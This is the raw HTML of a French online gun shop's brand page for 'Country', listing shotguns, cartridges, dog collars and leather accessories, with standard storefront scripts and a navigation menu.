

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.monarmurerieenligne.com/brand/65-country
body_size: 29760
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Country</title>
  
    
  
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
    
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Mon Armurerie En Ligne",
    "url" : "https://www.monarmurerieenligne.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.monarmurerieenligne.com/img/logo-1764575233.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.monarmurerieenligne.com/",
      "name": "Mon Armurerie En Ligne"
    },
    "name": "Country",
    "url":  "https://www.monarmurerieenligne.com/brand/65-country"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.monarmurerieenligne.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Marques",
            "item": "https://www.monarmurerieenligne.com/brands"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Country",
            "item": "https://www.monarmurerieenligne.com/brand/65-country"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "Fusil semi-auto Country camo shadow 76cm - calibre 12/76",
        "url": "https://www.monarmurerieenligne.com/fusil-semi-automatiques/13813-fusil-semi-auto-country-camo-shadow-76cm-calibre-1276.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Fusil semi-auto Country camo shadow 71cm - calibre 12/76",
        "url": "https://www.monarmurerieenligne.com/fusil-semi-automatiques/13812-fusil-semi-auto-country-camo-shadow-71cm-calibre-1276.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Fusil Superposé Country 71cm - calibre 12/76",
        "url": "https://www.monarmurerieenligne.com/fusils-superposes/13805-fusil-superpose-country-71cm-calibre-1276.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Fusil Semi-Auto Country Camo 76 cm - calibre 12/76",
        "url": "https://www.monarmurerieenligne.com/fusil-semi-automatiques/13804-fusil-semi-auto-country-camo-76-cm-calibre-1276.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Fusil superposé Country Slug ST - calibre 12/76",
        "url": "https://www.monarmurerieenligne.com/fusils-superposes/13476-fusil-superpose-country-slug-st-calibre-1276.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Fusil superposé country composite 71cm - Cal 12/76",
        "url": "https://www.monarmurerieenligne.com/fusils-superposes/13286-fusil-superpose-country-composite-71cm-cal-1276.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Collier pour chien fluo - Country",
        "url": "https://www.monarmurerieenligne.com/chasse/13230-395-collier-pour-chien-fluo-country.html#/46-couleur-orange"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Cartouches Country - calibre .410 Magnum",
        "url": "https://www.monarmurerieenligne.com/cartouches-grenailles/13177-382-cartouches-country-calibre-410-magnum.html#/22-plombs-5"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Protège doigt en caoutchouc",
        "url": "https://www.monarmurerieenligne.com/mains/13153-protege-doigt-en-caoutchouc.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "Cartouchière 20 tubes calibre 12 - Country Sellerie",
        "url": "https://www.monarmurerieenligne.com/rangements-munitions/13089-cartouchiere-20-tubes-calibre-12-country-sellerie.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "Bretelle pour fusil en croûte de cuir",
        "url": "https://www.monarmurerieenligne.com/holsters-et-bretelles/12962-bretelle-pour-fusil-en-croute-de-cuir.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "Set de grenadières Country Luxe - Calibre 12",
        "url": "https://www.monarmurerieenligne.com/montages/12938-set-de-grenadieres-country-luxe-calibre-12.html"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "Fusil semi-automatique Country 71cm - calibre 12/76",
        "url": "https://www.monarmurerieenligne.com/fusil-semi-automatiques/12880-fusil-semi-automatique-country-71cm-calibre-1276.html"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "Fusil superposé Country Ergal 76cm - calibre 20/76",
        "url": "https://www.monarmurerieenligne.com/fusils-superposes/12873-fusil-superpose-country-ergal-76cm-calibre-2076.html"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "Fusil superposé country composite 76 cm - Cal 12/76",
        "url": "https://www.monarmurerieenligne.com/fusils-superposes/12851-fusil-superpose-country-composite-76-cm-cal-1276.html"
      },          {
        "@type": "ListItem",
        "position": 16,
        "name": "Bretelle carabine Country Sellerie en croûte de cuir",
        "url": "https://www.monarmurerieenligne.com/holsters-et-bretelles/12769-bretelle-carabine-country-sellerie-en-croute-de-cuir.html"
      },          {
        "@type": "ListItem",
        "position": 17,
        "name": "Fusil superposé Country Slug 51cm - calibre 12/76",
        "url": "https://www.monarmurerieenligne.com/fusils-superposes/12456-fusil-superpose-country-slug-51cm-calibre-1276.html"
      },          {
        "@type": "ListItem",
        "position": 18,
        "name": "Fusil superposé Country 76cm - calibre 12/76",
        "url": "https://www.monarmurerieenligne.com/fusils-superposes/12263-fusil-superpose-country-76cm-calibre-1276.html"
      },          {
        "@type": "ListItem",
        "position": 19,
        "name": "Collier Country en polyuréthane",
        "url": "https://www.monarmurerieenligne.com/colliers-et-grelots/12199-197-collier-country-en-polyurethane.html#/36-couleur-violet"
      },          {
        "@type": "ListItem",
        "position": 20,
        "name": "Longe synthétique orange pour chien - 10m",
        "url": "https://www.monarmurerieenligne.com/chasse/12179-longe-synthetique-orange-pour-chien-10m.html"
      },          {
        "@type": "ListItem",
        "position": 21,
        "name": "Canne siège en cuir - Coutry Sellerie",
        "url": "https://www.monarmurerieenligne.com/exterieur/11625-canne-siege-en-cuir-coutry-sellerie.html"
      },          {
        "@type": "ListItem",
        "position": 22,
        "name": "Katana Noir Tressé",
        "url": "https://www.monarmurerieenligne.com/epees-sabres-katanas/11503-katana-noir-tresse.html"
      },          {
        "@type": "ListItem",
        "position": 23,
        "name": "Cartouchière Country Sellerie Vinyle - calibre 20",
        "url": "https://www.monarmurerieenligne.com/rangements-munitions/11379-cartouchiere-country-sellerie-vinyle-calibre-20.html"
      },          {
        "@type": "ListItem",
        "position": 24,
        "name": "Cartouchières 28 tubes calibre 12 - Country Sellerie",
        "url": "https://www.monarmurerieenligne.com/holsters-et-bretelles/11359-cartouchieres-28-tubes-calibre-12-country-sellerie.html"
      }        ]
  }
</script>


  
    
                
                            
        <link rel="next" href="?page=2">  



    <meta property="og:title" content="Country"/>
    <meta property="og:url" content="https://www.monarmurerieenligne.com/brand/65-country"/>
    <meta property="og:site_name" content="Mon Armurerie En Ligne"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">


          <meta property="og:image" content="https://www.monarmurerieenligne.com/img/logo-1764575233.jpg" />
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.monarmurerieenligne.com/img/favicon.ico?1764575233">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.monarmurerieenligne.com/img/favicon.ico?1764575233">
    




    <link rel="stylesheet" href="https://www.monarmurerieenligne.com/themes/warehousechild/assets/cache/theme-f0ed93823.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var comment_tab = "3";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.monarmurerieenligne.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"notification","h_layout":"2","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":6,"pl_slider_d":5,"pl_slider_t":4,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabha","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 180;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var module_dir = "\/modules\/lgcomments\/";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Frais de port","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Country","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Mon Armurerie En Ligne","logo":"https:\/\/www.monarmurerieenligne.com\/img\/logo-1764575233.jpg","stores_icon":"https:\/\/www.monarmurerieenligne.com\/img\/logo_stores.png","favicon":"https:\/\/www.monarmurerieenligne.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.monarmurerieenligne.com\/","current_url":"https:\/\/www.monarmurerieenligne.com\/brand\/65-country","shop_domain_url":"https:\/\/www.monarmurerieenligne.com","img_ps_url":"https:\/\/www.monarmurerieenligne.com\/img\/","img_cat_url":"https:\/\/www.monarmurerieenligne.com\/img\/c\/","img_lang_url":"https:\/\/www.monarmurerieenligne.com\/img\/l\/","img_prod_url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/","img_manu_url":"https:\/\/www.monarmurerieenligne.com\/img\/m\/","img_sup_url":"https:\/\/www.monarmurerieenligne.com\/img\/su\/","img_ship_url":"https:\/\/www.monarmurerieenligne.com\/img\/s\/","img_store_url":"https:\/\/www.monarmurerieenligne.com\/img\/st\/","img_col_url":"https:\/\/www.monarmurerieenligne.com\/img\/co\/","img_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.monarmurerieenligne.com\/upload\/","pages":{"address":"https:\/\/www.monarmurerieenligne.com\/adresse","addresses":"https:\/\/www.monarmurerieenligne.com\/adresses","authentication":"https:\/\/www.monarmurerieenligne.com\/connexion","cart":"https:\/\/www.monarmurerieenligne.com\/panier","category":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=category","cms":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=cms","contact":"https:\/\/www.monarmurerieenligne.com\/nous-contacter","discount":"https:\/\/www.monarmurerieenligne.com\/reduction","guest_tracking":"https:\/\/www.monarmurerieenligne.com\/suivi-commande-invite","history":"https:\/\/www.monarmurerieenligne.com\/historique-commandes","identity":"https:\/\/www.monarmurerieenligne.com\/identite","index":"https:\/\/www.monarmurerieenligne.com\/","my_account":"https:\/\/www.monarmurerieenligne.com\/mon-compte","order_confirmation":"https:\/\/www.monarmurerieenligne.com\/confirmation-commande","order_detail":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.monarmurerieenligne.com\/suivi-commande","order":"https:\/\/www.monarmurerieenligne.com\/commande","order_return":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=order-return","order_slip":"https:\/\/www.monarmurerieenligne.com\/avoirs","pagenotfound":"https:\/\/www.monarmurerieenligne.com\/page-introuvable","password":"https:\/\/www.monarmurerieenligne.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.monarmurerieenligne.com\/promotions","product":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=product","search":"https:\/\/www.monarmurerieenligne.com\/recherche","sitemap":"https:\/\/www.monarmurerieenligne.com\/plan-du-site","stores":"https:\/\/www.monarmurerieenligne.com\/magasins","supplier":"https:\/\/www.monarmurerieenligne.com\/fournisseur","register":"https:\/\/www.monarmurerieenligne.com\/connexion?create_account=1","order_login":"https:\/\/www.monarmurerieenligne.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.monarmurerieenligne.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-cart_default.jpg","width":64,"height":64},"small_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-small_default.jpg","width":96,"height":96},"medium_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-medium_default.jpg","width":256,"height":256},"home_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-home_default.jpg","width":512,"height":512},"large_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"thickbox_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-thickbox_default.jpg","width":1024,"height":1024}},"small":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-cart_default.jpg","width":64,"height":64},"medium":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-home_default.jpg","width":512,"height":512},"large":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-thickbox_default.jpg","width":1024,"height":1024},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.monarmurerieenligne.com\/"},{"title":"Marques","url":"https:\/\/www.monarmurerieenligne.com\/brands"},{"title":"Country","url":"https:\/\/www.monarmurerieenligne.com\/brand\/65-country"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1767123564,"static_token":"d8aef124e70258d9dca48105e1f8cf00","token":"c2f02b200985476088d2e425fbbf9d1c","debug":false};
        var review_controller_link = "https:\/\/www.monarmurerieenligne.com\/module\/lgcomments\/reviews?action=sendReview&ajax=1";
        var review_controller_name = "index.php?controller=module-lgcomments-reviews";
        var send_successfull_msg = "La critique a \u00e9t\u00e9 correctement envoy\u00e9e.";
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
      </script>



  <script>
    var pluginData = pluginData ? pluginData : { };
    pluginData['lp'] = pluginData['lp'] ? pluginData['lp'] : { };
    pluginData['lp'].translation = {
        error: {
                carrierNotFound: "Impossible de trouver le transporteur",
                couldNotSelectPoint: "Erreur lors de la sélection du transporteur"
        },
        text: {
                chooseParcelPoint: "Choisir ce point de retrait",
                closeMap: "Fermer la carte",
                closedLabel: "Fermé      ",
        },
        distance: "à %s km",
    }
    pluginData['lp'].mapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
    pluginData['lp'].mapLogoHrefUrl = "https://www.boxtal.com";
    pluginData['lp'].ajaxUrl = "https://www.monarmurerieenligne.com/module/laposteproexpeditions/ajax";
    pluginData['lp'].token = "d8aef124e70258d9dca48105e1f8cf00";
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KBLXC90XLT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-KBLXC90XLT',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>




    
    </head>

<body id="manufacturer" class="lang-fr country-fr currency-eur layout-full-width page-manufacturer tax-display-enabled body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-2"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p>En raison des fêtes nous serons fermés du 25/12 au 04/01. Reprise des expéditions le 05/01/2026.</p>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.monarmurerieenligne.com/">
    <img class="logo img-fluid"
         src="https://www.monarmurerieenligne.com/img/logo-1764575233.jpg"
                  alt="Mon Armurerie En Ligne"
         width="800"
         height="291"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Voir tous les résultats"
                   data-blog-text="Blog"
                   data-product-text="Produit"
                   data-brands-text="Marque"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Rechercher un produit" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.monarmurerieenligne.com/mon-compte"
           title="Identifiez-vous"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Connexion</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.monarmurerieenligne.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Panier</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
      
    <div id="iqithtmlandbanners-block-1"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>Header Custom Links</span></h5>
        <div class="block-content rte-content">
            <div class="header-custom-links">
<div class="header-custom-links-block header-conseils"><a href="https://www.monarmurerieenligne.com/blog">Les conseils pros</a></div>
<div class="header-custom-links-block header-social-links"><a href="https://www.facebook.com/profile.php?id=61551802390512" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-facebook-f"></i></a> <a href="https://www.instagram.com/monarmurerieenligne_/?igshid=MWZjMTM2ODFkZg%3D%3D" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-instagram"></i></a></div>
<div class="header-custom-links-block header-tel"><span>09.51.54.91.19 (10h-12h, 14h-17h)</span></div>
</div>
        </div>
    </div>


  

                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/12-tir-sportif" class="nav-link" >

								<span class="cbp-tab-title">
								Tir Sportif <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Tir Sportif </span>
                                    
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/12-tir-sportif"
                                                                                class="cbp-column-title nav-link cbp-category-title">TIR SPORTIF</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/13-small_default.jpg"alt="Carabines 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr">Carabines 17HMR et 22LR</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/277-packs-carabines-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/277-small_default.jpg"alt="Packs Carabines 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/277-packs-carabines-17hmr-et-22lr">Packs Carabines 17HMR et 22LR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/267-carabines-seules" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/267-small_default.jpg"alt="Carabines seules"/></a><a href="https://www.monarmurerieenligne.com/267-carabines-seules">Carabines seules</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/263-autres-calibres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/263-small_default.jpg"alt="Autres calibres"/></a><a href="https://www.monarmurerieenligne.com/263-autres-calibres">Autres calibres</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/363-fusils-a-pompe" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/363-small_default.jpg"alt="Fusils à pompe"/></a><a href="https://www.monarmurerieenligne.com/363-fusils-a-pompe">Fusils à pompe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/364-carabines-a-levier-sous-garde" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/364-small_default.jpg"alt="Carabines à levier sous garde"/></a><a href="https://www.monarmurerieenligne.com/364-carabines-a-levier-sous-garde">Carabines à levier sous garde</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/365-carabines-tir-longue-distance" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/365-small_default.jpg"alt="Carabines Tir Longue Distance"/></a><a href="https://www.monarmurerieenligne.com/365-carabines-tir-longue-distance">Carabines Tir Longue Distance</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/14-small_default.jpg"alt="Ciblerie de tir sportif"/></a><a href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif">Ciblerie de tir sportif</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/146-cibles-fftir-issf" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/146-small_default.jpg"alt="Cibles FFTir / ISSF"/></a><a href="https://www.monarmurerieenligne.com/146-cibles-fftir-issf">Cibles FFTir / ISSF</a></div></li></ul>
